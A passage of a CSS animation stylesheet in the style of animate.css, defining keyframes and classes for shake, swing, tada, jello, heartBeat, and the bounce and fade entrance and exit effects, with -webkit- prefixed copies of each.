		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, 0.85, 1);
		transform: scale3d(1.15, 0.85, 1)
	}
	65% {
		-webkit-transform: scale3d(0.95, 1.05, 1);
		transform: scale3d(0.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, 0.95, 1);
		transform: scale3d(1.05, 0.95, 1)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {
	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes headShake {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	6.5% {
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg)
	}
	18.5% {
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg)
	}
	31.5% {
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg)
	}
	43.5% {
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg)
	}
	50% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes headShake {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	6.5% {
		-webkit-transform: translateX(-6px) rotateY(-9deg);
		transform: translateX(-6px) rotateY(-9deg)
	}
	18.5% {
		-webkit-transform: translateX(5px) rotateY(7deg);
		transform: translateX(5px) rotateY(7deg)
	}
	31.5% {
		-webkit-transform: translateX(-3px) rotateY(-5deg);
		transform: translateX(-3px) rotateY(-5deg)
	}
	43.5% {
		-webkit-transform: translateX(2px) rotateY(3deg);
		transform: translateX(2px) rotateY(3deg)
	}
	50% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

.headShake {
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-name: headShake;
	animation-name: headShake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes wobble {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble
}

@-webkit-keyframes jello {
	from,
	11.1%,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}
	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg)
	}
	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}
	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}
	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg)
	}
	77.7% {
		-webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
		transform: skewX(0.39063deg) skewY(0.39063deg)
	}
	88.8% {
		-webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
		transform: skewX(-0.19531deg) skewY(-0.19531deg)
	}
}

@keyframes jello {
	from,
	11.1%,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}
	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg)
	}
	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}
	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}
	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg)
	}
	77.7% {
		-webkit-transform: skewX(0.39063deg) skewY(0.39063deg);
		transform: skewX(0.39063deg) skewY(0.39063deg)
	}
	88.8% {
		-webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
		transform: skewX(-0.19531deg) skewY(-0.19531deg)
	}
}

.jello {
	-webkit-animation-name: jello;
	animation-name: jello;
	-webkit-transform-origin: center;
	transform-origin: center
}

@-webkit-keyframes heartBeat {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	14% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	28% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	42% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	70% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes heartBeat {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	14% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	28% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
	42% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3)
	}
	70% {
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

.heartBeat {
	-webkit-animation-name: heartBeat;
	animation-name: heartBeat;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out
}

@-webkit-keyframes bounceIn {
	from,
	20%,
	40%,
	60%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(0.97, 0.97, 0.97);
		transform: scale3d(0.97, 0.97, 0.97)
	}
	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes bounceIn {
	from,
	20%,
	40%,
	60%,
	80%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		-webkit-transform: scale3d(0.97, 0.97, 0.97);
		transform: scale3d(0.97, 0.97, 0.97)
	}
	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	-webkit-animation-duration: 0.75s;
	animation-duration: 0.75s;
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn
}

@-webkit-keyframes bounceInDown {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0)
	}
	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes bounceInDown {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0)
	}
	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes bounceInLeft {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes bounceInRight {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight
}

@-webkit-keyframes bounceInUp {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}
	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes bounceInUp {
	from,
	60%,
	75%,
	90%,
	to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)
	}
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0)
	}
	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}
	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0)
	}
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp
}

@-webkit-keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9)
	}
	50%,
	55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
}

@keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(0.9, 0.9, 0.9);
		transform: scale3d(0.9, 0.9, 0.9)
	}
	50%,
	55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1)
	}
	to {
		opacity: 0;
		-webkit-transform: scale3d(0.3, 0.3, 0.3);
		transform: scale3d(0.3, 0.3, 0.3)
	}
}

.bounceOut {
	-webkit-animation-duration: 0.75s;
	animation-duration: 0.75s;
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut
}

@-webkit-keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}
	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

@keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0)
	}
	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

@keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

@keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight
}

@-webkit-keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}
	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

@keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0)
	}
	40%,
	45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0)
	}
	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

@-webkit-keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0)
	}
	to {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.fadeInUpBig {
